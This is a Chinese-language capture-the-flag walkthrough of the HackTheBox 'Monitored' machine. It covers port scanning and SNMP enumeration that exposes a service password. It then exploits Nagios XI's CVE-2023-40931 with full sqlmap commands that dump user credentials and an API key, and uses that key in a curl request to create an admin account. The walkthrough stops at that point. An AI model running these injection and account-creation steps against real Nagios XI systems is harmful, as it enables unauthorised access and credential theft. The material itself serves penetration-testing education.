目录
信息收集
rustscan
┌──(root㉿ru)-[~/kali/hackthebox]
└─# rustscan -b 2250 10.10.11.248 --range=0-65535 --ulimit=4500 -- -Pn -sV -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/root/.config/rustscan/config.toml"
[~] Automatically increasing ulimit value to 4500.
Open 10.10.11.248:22
Open 10.10.11.248:80
Open 10.10.11.248:443
Open 10.10.11.248:389
Open 10.10.11.248:5667
[~] Starting Nmap
[>] The Nmap command to be run is nmap -Pn -sV -A -vvv -p 22,80,443,389,5667 10.10.11.248
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-13 18:11 CST
Initiating Parallel DNS resolution of 1 host. at 18:11
Completed Parallel DNS resolution of 1 host. at 18:11, 0.05s elapsed
DNS resolution of 1 IPs took 0.05s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 18:11
Scanning 10.10.11.248 [5 ports]
Discovered open port 443/tcp on 10.10.11.248
Discovered open port 80/tcp on 10.10.11.248
Discovered open port 5667/tcp on 10.10.11.248
Discovered open port 22/tcp on 10.10.11.248
Discovered open port 389/tcp on 10.10.11.248
Completed SYN Stealth Scan at 18:11, 2.45s elapsed (5 total ports)
Initiating Service scan at 18:11
Scanning 5 services on 10.10.11.248
Completed Service scan at 18:11, 15.37s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against 10.10.11.248
Retrying OS detection (try #2) against 10.10.11.248
Initiating Traceroute at 18:11
Completed Traceroute at 18:11, 1.82s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 18:11
Completed Parallel DNS resolution of 2 hosts. at 18:12, 2.02s elapsed
DNS resolution of 2 IPs took 2.02s. Mode: Async [#: 1, OK: 0, NX: 2, DR: 0, SF: 0, TR: 2, CN: 0]
Scanned at 2024-03-13 18:11:16 CST for 66s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/xFgJTbVC36GNHaE0GG4n/bWZGaD2aE7lsFUvXVdbINrl0qzBPVCMuOE1HNf0LHi09obr2Upt9VURzpYdrQp/7SX2NDet9pb+UQnB1IgjRSxoIxjsOX756a7nzi71tdcR3I0sALQ4ay5I5GO4TvaVq+o8D01v94B0Qm47LVk7J3mN4wFR17lYcCnm0kwxNBsKsAgZVETxGtPgTP6hbauEk/SKGA5GASdWHvbVhRHgmBz2l7oPrTot5e+4m8A7/5qej2y5PZ9Hq/2yOldrNpS77ID689h2fcOLt4fZMUbxuDzQIqGsFLPhmJn5SUCG9aNrWcjZwSL2LtLUCRt6PbW39UAfGf47XWiSs/qTWwW/yw73S8n5oU5rBqH/peFIpQDh2iSmIhbDq36FPv5a2Qi8HyY6ApTAMFhwQE6MnxpysKLt/xEGSDUBXh+4PwnR0sXkxgnL8QtLXKC2YBY04jGG0DXGXxh3xEZ3vmPV961dcsNd6Up8mmSC43g5gj2ML/E=
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBbeArqg4dgxZEFQzd3zpod1RYGUH6Jfz6tcQjHsVTvRNnUzqx5nc7gK2kUUo1HxbEAH+cPziFjNJc6q7vvpzt4=
| 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB5o+WJqnyLpmJtLyPL+tEUTFbjMZkx3jUUFqejioAj7
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.56
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open ldap syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.56 ((Debian))
| tls-alpn:
|_ http/1.1
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/localityName=Bournemouth/emailAddress=support@monitored.htb
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/localityName=Bournemouth/emailAddress=support@monitored.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-11-11T21:46:55
| Not valid after: 2297-08-25T21:46:55
| MD5: b36a:5560:7a5f:047d:9838:6450:4d67:cfe0
| SHA-1: 6109:3844:8c36:b08b:0ae8:a132:971c:8e89:cfac:2b5b
| -----BEGIN CERTIFICATE-----
| MIID/zCCAuegAwIBAgIUVhOvMcK6dv/Kvzplbf6IxOePX3EwDQYJKoZIhvcNAQEL
| BQAwgY0xCzAJBgNVBAYTAlVLMQ8wDQYDVQQIDAZEb3JzZXQxFDASBgNVBAcMC0Jv
| dXJuZW1vdXRoMRIwEAYDVQQKDAlNb25pdG9yZWQxHTAbBgNVBAMMFG5hZ2lvcy5t
| b25pdG9yZWQuaHRiMSQwIgYJKoZIhvcNAQkBFhVzdXBwb3J0QG1vbml0b3JlZC5o
| dGIwIBcNMjMxMTExMjE0NjU1WhgPMjI5NzA4MjUyMTQ2NTVaMIGNMQswCQYDVQQG
| EwJVSzEPMA0GA1UECAwGRG9yc2V0MRQwEgYDVQQHDAtCb3VybmVtb3V0aDESMBAG
| A1UECgwJTW9uaXRvcmVkMR0wGwYDVQQDDBRuYWdpb3MubW9uaXRvcmVkLmh0YjEk
| MCIGCSqGSIb3DQEJARYVc3VwcG9ydEBtb25pdG9yZWQuaHRiMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEA1qRRCKn9wFGquYFdqh7cp4WSTPnKdAwkycqk
| a3WTY0yOubucGmA3jAVdPuSJ0Vp0HOhkbAdo08JVzpvPX7Lh8mIEDRSX39FDYClP
| vQIAldCuWGkZ3QWukRg9a7dK++KL79Iz+XbIAR/XLT9ANoMi8/1GP2BKHvd7uJq7
| LV0xrjtMD6emwDTKFOk5fXaqOeODgnFJyyXQYZrxQQeSATl7cLc1AbX3/6XBsBH7
| e3xWVRMaRxBTwbJ/mZ3BicIGpxGGZnrckdQ8Zv+LRiwvRl1jpEnEeFjazwYWrcH+
| 6BaOvmh4lFPBi3f/f/z5VboRKP0JB0r6I3NM6Zsh8V/Inh4fxQIDAQABo1MwUTAd
| BgNVHQ4EFgQU6VSiElsGw+kqXUryTaN4Wp+a4VswHwYDVR0jBBgwFoAU6VSiElsG
| w+kqXUryTaN4Wp+a4VswDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0BAQsFAAOC
| AQEAdPGDylezaB8d/u2ufsA6hinUXF61RkqcKGFjCO+j3VrrYWdM2wHF83WMQjLF
| 03tSek952fObiU2W3vKfA/lvFRfBbgNhYEL0dMVVM95cI46fNTbignCj2yhScjIz
| W9oeghcR44tkU4sRd4Ot9L/KXef35pUkeFCmQ2Xm74/5aIfrUzMnzvazyi661Q97
| mRGL52qMScpl8BCBZkdmx1SfcVgn6qHHZpy+EJ2yfJtQixOgMz3I+hZYkPFjMsgf
| k9w6Z6wmlalRLv3tuPqv8X3o+fWFSDASlf2uMFh1MIje5S/jp3k+nFhemzcsd/al
| 4c8NpU/6egay1sl2ZrQuO8feYA==
|_-----END CERTIFICATE-----
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
5667/tcp open tcpwrapped syn-ack ttl 63
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.94SVN%E=4%D=3/13%OT=22%CT=%CU=34063%PV=Y%DS=2%DC=T%G=N%TM=65F17C06%P=x86_64-pc-linux-gnu)
SEQ(SP=103%GCD=1%ISR=10C%TI=Z%CI=Z%II=I)
SEQ(SP=103%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)
OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)
WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 0.000 days (since Wed Mar 13 18:11:44 2024)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 812.12 ms 10.10.14.1
2 812.21 ms 10.10.11.248
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 18:12
Completed NSE at 18:12, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 18:12
Completed NSE at 18:12, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 18:12
Completed NSE at 18:12, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.44 seconds
Raw packets sent: 74 (4.876KB) | Rcvd: 53 (3.644KB)
使用rustscan高效扫描端口以及对应服务的版本!

22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.56
389/tcp open ldap syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.56 ((Debian))
5667/tcp open tcpwrapped syn-ack ttl 63
因为80端口的web服务存在dns,我们将其加入到hosts文件中!
nagios.monitored.htb
echo "10.10.11.248 nagios.monitored.htb" | tee -a /etc/hosts
dirsearch
┌──(root㉿ru)-[~/kali/hackthebox]
└─# dirsearch -u https://nagios.monitored.htb/ -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/kali/hackthebox/reports/https_nagios.monitored.htb/__24-03-13_18-28-46.txt
Target: https://nagios.monitored.htb/
[18:28:46] Starting:
[18:31:15] 301 - 335B - /javascript -> https://nagios.monitored.htb/javascript/
[18:31:41] 401 - 468B - /nagios
[18:31:41] 401 - 468B - /nagios/
Task Completed
WEB
web信息收集
点击后跳转到一个登录页面!既然存在登录框,看来是需要登录了!
┌──(root㉿ru)-[~/kali/hackthebox]
└─# dirsearch -u https://nagios.monitored.htb/nagiosxi/ -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/kali/hackthebox/reports/https_nagios.monitored.htb/_nagiosxi__24-03-13_20-21-22.txt
Target: https://nagios.monitored.htb/
[20:21:22] Starting: nagiosxi/
[20:22:28] 301 - 339B - /nagiosxi/about -> https://nagios.monitored.htb/nagiosxi/about/
[20:22:31] 301 - 341B - /nagiosxi/account -> https://nagios.monitored.htb/nagiosxi/account/
[20:22:31] 302 - 27B - /nagiosxi/account/ -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/account/index.php%3f&noauth=1
[20:22:35] 301 - 339B - /nagiosxi/admin -> https://nagios.monitored.htb/nagiosxi/admin/
[20:22:38] 302 - 27B - /nagiosxi/admin/ -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/admin/index.php%3f&noauth=1
[20:22:40] 302 - 27B - /nagiosxi/admin/index.php -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/admin/index.php%3f&noauth=1
[20:23:09] 301 - 337B - /nagiosxi/api -> https://nagios.monitored.htb/nagiosxi/api/
[20:23:09] 301 - 340B - /nagiosxi/api/v1 -> https://nagios.monitored.htb/nagiosxi/api/v1/
[20:23:09] 200 - 32B - /nagiosxi/api/v1/
[20:23:09] 200 - 32B - /nagiosxi/api/v1/swagger.json
[20:23:09] 200 - 32B - /nagiosxi/api/v1/swagger.yaml
[20:23:19] 200 - 104B - /nagiosxi/backend/
[20:23:37] 301 - 340B - /nagiosxi/config -> https://nagios.monitored.htb/nagiosxi/config/
[20:23:38] 200 - 0B - /nagiosxi/config.inc.php
[20:23:38] 302 - 27B - /nagiosxi/config/ -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/config/index.php%3f&noauth=1
[20:23:45] 301 - 336B - /nagiosxi/db -> https://nagios.monitored.htb/nagiosxi/db/
[20:24:06] 301 - 338B - /nagiosxi/help -> https://nagios.monitored.htb/nagiosxi/help/
[20:24:06] 302 - 27B - /nagiosxi/help/ -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/help/index.php%3f&noauth=1
[20:24:10] 301 - 340B - /nagiosxi/images -> https://nagios.monitored.htb/nagiosxi/images/
[20:24:12] 301 - 342B - /nagiosxi/includes -> https://nagios.monitored.htb/nagiosxi/includes/
[20:24:14] 302 - 27B - /nagiosxi/index.php -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
[20:24:15] 302 - 27B - /nagiosxi/index.php/login/ -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php/login/%3f&noauth=1
[20:24:16] 302 - 0B - /nagiosxi/install.php -> https://nagios.monitored.htb/nagiosxi/
[20:24:19] 302 - 0B - /nagiosxi/install.php?profile=default -> https://nagios.monitored.htb/nagiosxi/
[20:24:32] 200 - 6KB - /nagiosxi/login.php
[20:24:43] 301 - 340B - /nagiosxi/mobile -> https://nagios.monitored.htb/nagiosxi/mobile/
[20:25:18] 301 - 341B - /nagiosxi/reports -> https://nagios.monitored.htb/nagiosxi/reports/
[20:25:46] 301 - 339B - /nagiosxi/tools -> https://nagios.monitored.htb/nagiosxi/tools/
[20:25:46] 302 - 27B - /nagiosxi/tools/ -> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/tools/index.php%3f&noauth=1
[20:25:48] 302 - 0B - /nagiosxi/upgrade.php -> index.php
[20:25:54] 301 - 339B - /nagiosxi/views -> https://nagios.monitored.htb/nagiosxi/views/
Task Completed
我们使用dirsearch再次进行扫描!
/backend目录

身份验证失败
/terminal 目录
一个终端面板!一分钟过后就会超时!
/api/v1

显示没有提出请求,看来它需要我们提出请求?


额,需要api密钥!
api/v1/authenticate

需要post进行身份验证!额!
snmpwalk
我发现在web主页压根找不到任何关于api密钥的信息!我们还有一个443端口没有测试过!我们使用snmpwalk工具进行测试查询!
snmpwalk -v 2c -c public 10.10.11.248

发现账号密码
svc : XjH7VCehowpR1xZB
curl POST身份验证
curl -X POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -k -L -d 'username=svc&password=XjH7VCehowpR1xZB'
┌──(root㉿ru)-[~/tools/RustScan/RustScan]
└─# curl -X POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -k -L -d 'username=svc&password=XjH7VCehowpR1xZB'
{"username":"svc","user_id":"2","auth_token":"e0d1d36938cb92ebe0697a456a29dd7b5c3e6c79","valid_min":5,"valid_until":"Wed, 13 Mar 2024 09:16:07 -0400"}
登录成功,我们可以获取到一个token!??啥用啊??
漏洞探索
漏洞挖掘

这里汇聚了 Nagios XI 的多个漏洞!其中有个漏洞需要配合token和id进行利用!于是经过我的搜索发现是 CVE-2023-40931.
具体请看这篇文章!!

漏洞详细信息:CVE-2023-40931
CVE-2023-40931漏洞专门针对Nagios XI中的Banner确认端点。
当用户确认横幅时,POST请求会发送到/nagiosxi/admin/banner_message-ajaxhelper.php,
参数如下:action=acknowledge_banner_message和id=3。
这个问题是由于假设“id”参数是可信的,即使它是直接从客户端接收的,没有经过适当的清理。
那好办了!我们直接利用吧!
/nagiosxi/admin/banner_message-ajaxhelper.php
参数如下:action=acknowledge_banner_message和id=3
超时了!那我们直接上sqlmap吧!因为根据该漏洞的描述,是存在一个sql注入的漏洞的!估计还要加token!
sqlmap
payload
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=7e4bc15f9559593f0726f9cd8b6842338e5b18df" -p id
经过我的测试,必须加上token!
我们利用curl生成一个token,然后加上就OK了!

是mysql数据库!

存在sql注入!
在每一次运行完成后,我们都需要重新更换token!
检查:
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=7e4bc15f9559593f0726f9cd8b6842338e5b18df" -p id
爆库:
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=c98ca61fce8b2e87c00fa9ff999816eb30cca710" -p id -level=5 -ris
k=3 -dbs
爆表
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=1b61886674b353221d18e65d48db8659ea382eb5" -p id -level=5 -risk=3 -D nagiosxi -tables
爆列:
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=18ae1d415db88668d09a8c7a3bb3b549ec74636e" -p id -level=5 -risk=3 -D nagiosxi -T xi_users -columns
爆字段:
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=d2b20dadf05aa41e88091a2ca9896b4a510625f9" -p id -level=5 -risk=3 -D nagiosxi -T xi_users -C username,password -dump


这个hash加密很难破解出来,倒是这个api-key,不知道干哈的!
根据我对数据库的信息收集发现,这个应该就是注册账号用的api!我们利用这个api重新注册一个账号!!
登录后台
┌──(root㉿ru)-[~/kali/hackthebox]
└─# curl -POST -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=oppo&password=oppo&name=oppo&email=oppo@monitored.htb&auth_level=admin"
{
"success": "User account oppo was added successfully!",
"user_id": 7
}
使用cURL工具向Nagios XI监控系统的API端点发出一个POST请求。让我们分解一下这个命令的组成部分:
1. `-X POST`:这个选项指定你正在发出一个POST请求。它告诉cURL在与服务器通信时使用HTTP POST方法。
2. `-k`:这个选项允许cURL建立不安全的连接,跳过SSL证书验证。这在测试时很有用,特别是在处理自签名证书或连接到具有过期证书的服务器时。然而,出于安全原因,除非绝对必要,否则不建议在生产环境中使用。
3. `"https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1"`:这是你正在发送POST请求的API端点的URL。它包含了API密钥作为查询参数进行身份验证,并包含`pretty=1`参数以使响应以人类可读的方式格式化。
4. `-d "username=oppo&password=oppo&name=oppo&email=oppo@monitored.htb&auth_level=admin"`:这个选项指定要与POST请求一起发送的数据。在这种情况下,它是一系列由`&`字符分隔的键值对。它包括了创建一个新用户所需的参数,比如用户名、密码、姓名、电子邮件和认证级别。

使用我们利用api注册的账号进行登录!
